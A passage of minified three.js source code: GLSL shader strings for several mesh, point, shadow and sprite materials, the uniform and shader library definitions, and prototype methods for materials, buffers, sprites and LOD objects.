meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t\tmatcapColor = matcapTexelToLinear( matcapColor );\n\t#else\n\t\tvec4 matcapColor = vec4( 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",
meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#ifndef FLAT_SHADED\n\t\tvNormal = normalize( transformedNormal );\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",
meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",
meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",
meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define REFLECTIVITY\n\t#define CLEARCOAT\n\t#define TRANSPARENCY\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef TRANSPARENCY\n\tuniform float transparency;\n#endif\n#ifdef REFLECTIVITY\n\tuniform float reflectivity;\n#endif\n#ifdef CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheen;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <bsdfs>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <lights_physical_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_normalmap_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#ifdef TRANSPARENCY\n\t\tdiffuseColor.a *= saturate( 1. - transparency + linearToRelativeLuminance( reflectedLight.directSpecular + reflectedLight.indirectSpecular ) );\n\t#endif\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",
meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",
normal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), opacity );\n}",
normal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",
points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",
points_vert:"uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <color_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",
shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <fog_fragment>\n}",shadow_vert:"#include <fog_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",
sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",
sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}"},
L={common:{diffuse:{value:new J(15658734)},opacity:{value:1},map:{value:null},uvTransform:{value:new Z},alphaMap:{value:null}},specularmap:{specularMap:{value:null}},envmap:{envMap:{value:null},flipEnvMap:{value:-1},reflectivity:{value:1},refractionRatio:{value:.98},maxMipLevel:{value:0}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1}},emissivemap:{emissiveMap:{value:null}},bumpmap:{bumpMap:{value:null},bumpScale:{value:1}},normalmap:{normalMap:{value:null},
normalScale:{value:new B(1,1)}},displacementmap:{displacementMap:{value:null},displacementScale:{value:1},displacementBias:{value:0}},roughnessmap:{roughnessMap:{value:null}},metalnessmap:{metalnessMap:{value:null}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:2.5E-4},fogNear:{value:1},fogFar:{value:2E3},fogColor:{value:new J(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{},shadow:{},shadowBias:{},
shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{},shadow:{},shadowBias:{},shadowRadius:{},shadowMapSize:{}}},spotShadowMap:{value:[]},spotShadowMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{},shadow:{},shadowBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},
pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}}},points:{diffuse:{value:new J(15658734)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},uvTransform:{value:new Z}},sprite:{diffuse:{value:new J(15658734)},opacity:{value:1},center:{value:new B(.5,.5)},rotation:{value:0},map:{value:null},alphaMap:{value:null},
uvTransform:{value:new Z}}},cb={basic:{uniforms:ua([L.common,L.specularmap,L.envmap,L.aomap,L.lightmap,L.fog]),vertexShader:S.meshbasic_vert,fragmentShader:S.meshbasic_frag},lambert:{uniforms:ua([L.common,L.specularmap,L.envmap,L.aomap,L.lightmap,L.emissivemap,L.fog,L.lights,{emissive:{value:new J(0)}}]),vertexShader:S.meshlambert_vert,fragmentShader:S.meshlambert_frag},phong:{uniforms:ua([L.common,L.specularmap,L.envmap,L.aomap,L.lightmap,L.emissivemap,L.bumpmap,L.normalmap,L.displacementmap,L.gradientmap,
L.fog,L.lights,{emissive:{value:new J(0)},specular:{value:new J(1118481)},shininess:{value:30}}]),vertexShader:S.meshphong_vert,fragmentShader:S.meshphong_frag},standard:{uniforms:ua([L.common,L.envmap,L.aomap,L.lightmap,L.emissivemap,L.bumpmap,L.normalmap,L.displacementmap,L.roughnessmap,L.metalnessmap,L.fog,L.lights,{emissive:{value:new J(0)},roughness:{value:.5},metalness:{value:.5},envMapIntensity:{value:1}}]),vertexShader:S.meshphysical_vert,fragmentShader:S.meshphysical_frag},matcap:{uniforms:ua([L.common,
L.bumpmap,L.normalmap,L.displacementmap,L.fog,{matcap:{value:null}}]),vertexShader:S.meshmatcap_vert,fragmentShader:S.meshmatcap_frag},points:{uniforms:ua([L.points,L.fog]),vertexShader:S.points_vert,fragmentShader:S.points_frag},dashed:{uniforms:ua([L.common,L.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:S.linedashed_vert,fragmentShader:S.linedashed_frag},depth:{uniforms:ua([L.common,L.displacementmap]),vertexShader:S.depth_vert,fragmentShader:S.depth_frag},normal:{uniforms:ua([L.common,
L.bumpmap,L.normalmap,L.displacementmap,{opacity:{value:1}}]),vertexShader:S.normal_vert,fragmentShader:S.normal_frag},sprite:{uniforms:ua([L.sprite,L.fog]),vertexShader:S.sprite_vert,fragmentShader:S.sprite_frag},background:{uniforms:{uvTransform:{value:new Z},t2D:{value:null}},vertexShader:S.background_vert,fragmentShader:S.background_frag},cube:{uniforms:{tCube:{value:null},tFlip:{value:-1},opacity:{value:1}},vertexShader:S.cube_vert,fragmentShader:S.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},
vertexShader:S.equirect_vert,fragmentShader:S.equirect_frag},distanceRGBA:{uniforms:ua([L.common,L.displacementmap,{referencePosition:{value:new n},nearDistance:{value:1},farDistance:{value:1E3}}]),vertexShader:S.distanceRGBA_vert,fragmentShader:S.distanceRGBA_frag},shadow:{uniforms:ua([L.lights,L.fog,{color:{value:new J(0)},opacity:{value:1}}]),vertexShader:S.shadow_vert,fragmentShader:S.shadow_frag}};cb.physical={uniforms:ua([cb.standard.uniforms,{transparency:{value:0},clearcoat:{value:0},clearcoatRoughness:{value:0},
sheen:{value:new J(0)},clearcoatNormalScale:{value:new B(1,1)},clearcoatNormalMap:{value:null}}]),vertexShader:S.meshphysical_vert,fragmentShader:S.meshphysical_frag};Fd.prototype=Object.create(C.prototype);Fd.prototype.constructor=Fd;Zb.prototype=Object.create(E.prototype);Zb.prototype.constructor=Zb;nb.prototype=Object.create(Y.prototype);nb.prototype.constructor=nb;nb.prototype.isCubeTexture=!0;Object.defineProperty(nb.prototype,"images",{get:function(){return this.image},set:function(a){this.image=
a}});Dc.prototype=Object.create(Y.prototype);Dc.prototype.constructor=Dc;Dc.prototype.isDataTexture2DArray=!0;Ec.prototype=Object.create(Y.prototype);Ec.prototype.constructor=Ec;Ec.prototype.isDataTexture3D=!0;var uh=new Y,rj=new Dc,tj=new Ec,vh=new nb,oh=[],qh=[],th=new Float32Array(16),sh=new Float32Array(9),rh=new Float32Array(4);wh.prototype.updateCache=function(a){var b=this.cache;a instanceof Float32Array&&b.length!==a.length&&(this.cache=new Float32Array(a.length));Ha(b,a)};xh.prototype.setValue=
function(a,b,c){for(var d=this.seq,e=0,f=d.length;e!==f;++e){var g=d[e];g.setValue(a,b[g.id],c)}};var ag=/([\w\d_]+)(\])?(\[|\.)?/g;Cb.prototype.setValue=function(a,b,c,d){b=this.map[b];void 0!==b&&b.setValue(a,c,d)};Cb.prototype.setOptional=function(a,b,c){b=b[c];void 0!==b&&this.setValue(a,c,b)};Cb.upload=function(a,b,c,d){for(var e=0,f=b.length;e!==f;++e){var g=b[e],h=c[g.id];!1!==h.needsUpdate&&g.setValue(a,h.value,d)}};Cb.seqWithValue=function(a,b){for(var c=[],d=0,e=a.length;d!==e;++d){var f=
a[d];f.id in b&&c.push(f)}return c};var Yj=0,cg=/^[ \t]*#include +<([\w\d./]+)>/gm,Fh=/#pragma unroll_loop[\s]+?for \( int i = (\d+); i < (\d+); i \+\+ \) \{([\s\S]+?)(?=\})\}/g,hk=0;Db.prototype=Object.create(N.prototype);Db.prototype.constructor=Db;Db.prototype.isMeshDepthMaterial=!0;Db.prototype.copy=function(a){N.prototype.copy.call(this,a);this.depthPacking=a.depthPacking;this.skinning=a.skinning;this.morphTargets=a.morphTargets;this.map=a.map;this.alphaMap=a.alphaMap;this.displacementMap=a.displacementMap;
this.displacementScale=a.displacementScale;this.displacementBias=a.displacementBias;this.wireframe=a.wireframe;this.wireframeLinewidth=a.wireframeLinewidth;return this};Eb.prototype=Object.create(N.prototype);Eb.prototype.constructor=Eb;Eb.prototype.isMeshDistanceMaterial=!0;Eb.prototype.copy=function(a){N.prototype.copy.call(this,a);this.referencePosition.copy(a.referencePosition);this.nearDistance=a.nearDistance;this.farDistance=a.farDistance;this.skinning=a.skinning;this.morphTargets=a.morphTargets;
this.map=a.map;this.alphaMap=a.alphaMap;this.displacementMap=a.displacementMap;this.displacementScale=a.displacementScale;this.displacementBias=a.displacementBias;return this};eg.prototype=Object.assign(Object.create(la.prototype),{constructor:eg,isWebGLMultiviewRenderTarget:!0,copy:function(a){la.prototype.copy.call(this,a);this.numViews=a.numViews;return this},setNumViews:function(a){this.numViews!==a&&(this.numViews=a,this.dispose());return this}});Hc.prototype=Object.assign(Object.create(D.prototype),
{constructor:Hc,isGroup:!0});Kd.prototype=Object.assign(Object.create(U.prototype),{constructor:Kd,isArrayCamera:!0});var Mh=new n,Nh=new n;Object.assign(fg.prototype,Ba.prototype);Object.assign(Oh.prototype,Ba.prototype);Object.assign(Le.prototype,{isFogExp2:!0,clone:function(){return new Le(this.color,this.density)},toJSON:function(){return{type:"FogExp2",color:this.color.getHex(),density:this.density}}});Object.assign(Me.prototype,{isFog:!0,clone:function(){return new Me(this.color,this.near,this.far)},
toJSON:function(){return{type:"Fog",color:this.color.getHex(),near:this.near,far:this.far}}});Object.defineProperty(pb.prototype,"needsUpdate",{set:function(a){!0===a&&this.version++}});Object.assign(pb.prototype,{isInterleavedBuffer:!0,onUploadCallback:function(){},setUsage:function(a){this.usage=a;return this},copy:function(a){this.array=new a.array.constructor(a.array);this.count=a.count;this.stride=a.stride;this.usage=a.usage;return this},copyAt:function(a,b,c){a*=this.stride;c*=b.stride;for(var d=
0,e=this.stride;d<e;d++)this.array[a+d]=b.array[c+d];return this},set:function(a,b){void 0===b&&(b=0);this.array.set(a,b);return this},clone:function(){return(new this.constructor).copy(this)},onUpload:function(a){this.onUploadCallback=a;return this}});Object.defineProperties(Ld.prototype,{count:{get:function(){return this.data.count}},array:{get:function(){return this.data.array}}});Object.assign(Ld.prototype,{isInterleavedBufferAttribute:!0,setX:function(a,b){this.data.array[a*this.data.stride+
this.offset]=b;return this},setY:function(a,b){this.data.array[a*this.data.stride+this.offset+1]=b;return this},setZ:function(a,b){this.data.array[a*this.data.stride+this.offset+2]=b;return this},setW:function(a,b){this.data.array[a*this.data.stride+this.offset+3]=b;return this},getX:function(a){return this.data.array[a*this.data.stride+this.offset]},getY:function(a){return this.data.array[a*this.data.stride+this.offset+1]},getZ:function(a){return this.data.array[a*this.data.stride+this.offset+2]},
getW:function(a){return this.data.array[a*this.data.stride+this.offset+3]},setXY:function(a,b,c){a=a*this.data.stride+this.offset;this.data.array[a+0]=b;this.data.array[a+1]=c;return this},setXYZ:function(a,b,c,d){a=a*this.data.stride+this.offset;this.data.array[a+0]=b;this.data.array[a+1]=c;this.data.array[a+2]=d;return this},setXYZW:function(a,b,c,d,e){a=a*this.data.stride+this.offset;this.data.array[a+0]=b;this.data.array[a+1]=c;this.data.array[a+2]=d;this.data.array[a+3]=e;return this}});Gb.prototype=
Object.create(N.prototype);Gb.prototype.constructor=Gb;Gb.prototype.isSpriteMaterial=!0;Gb.prototype.copy=function(a){N.prototype.copy.call(this,a);this.color.copy(a.color);this.map=a.map;this.alphaMap=a.alphaMap;this.rotation=a.rotation;this.sizeAttenuation=a.sizeAttenuation;return this};var Ic,ze=new n,ud=new n,vd=new n,Jc=new B,Nd=new B,Qh=new Q,Df=new n,Ae=new n,Ef=new n,vi=new B,$g=new B,wi=new B;Md.prototype=Object.assign(Object.create(D.prototype),{constructor:Md,isSprite:!0,raycast:function(a,
b){null===a.camera&&console.error('THREE.Sprite: "Raycaster.camera" needs to be set in order to raycast against sprites.');ud.setFromMatrixScale(this.matrixWorld);Qh.copy(a.camera.matrixWorld);this.modelViewMatrix.multiplyMatrices(a.camera.matrixWorldInverse,this.matrixWorld);vd.setFromMatrixPosition(this.modelViewMatrix);a.camera.isPerspectiveCamera&&!1===this.material.sizeAttenuation&&ud.multiplyScalar(-vd.z);var c=this.material.rotation;if(0!==c){var d=Math.cos(c);var e=Math.sin(c)}c=this.center;
Ne(Df.set(-.5,-.5,0),vd,c,ud,e,d);Ne(Ae.set(.5,-.5,0),vd,c,ud,e,d);Ne(Ef.set(.5,.5,0),vd,c,ud,e,d);vi.set(0,0);$g.set(1,0);wi.set(1,1);var f=a.ray.intersectTriangle(Df,Ae,Ef,!1,ze);if(null===f&&(Ne(Ae.set(-.5,.5,0),vd,c,ud,e,d),$g.set(0,1),f=a.ray.intersectTriangle(Df,Ef,Ae,!1,ze),null===f))return;e=a.ray.origin.distanceTo(ze);e<a.near||e>a.far||b.push({distance:e,point:ze.clone(),uv:ba.getUV(ze,Df,Ae,Ef,vi,$g,wi,new B),face:null,object:this})},clone:function(){return(new this.constructor(this.material)).copy(this)},
copy:function(a){D.prototype.copy.call(this,a);void 0!==a.center&&this.center.copy(a.center);return this}});var Ff=new n,xi=new n;Od.prototype=Object.assign(Object.create(D.prototype),{constructor:Od,isLOD:!0,copy:function(a){D.prototype.copy.call(this,a,!1);a=a.levels;for(var b=0,c=a.length;b<c;b++){var d=a[b];this.addLevel(d.object.clone(),d.distance)}return this},addLevel:function(a,b){void 0===b&&(b=0);b=Math.abs(b);for(var c=this.levels,d=0;d<c.length&&!(b<c[d].distance);d++);c.splice(d,0,{distance:b,
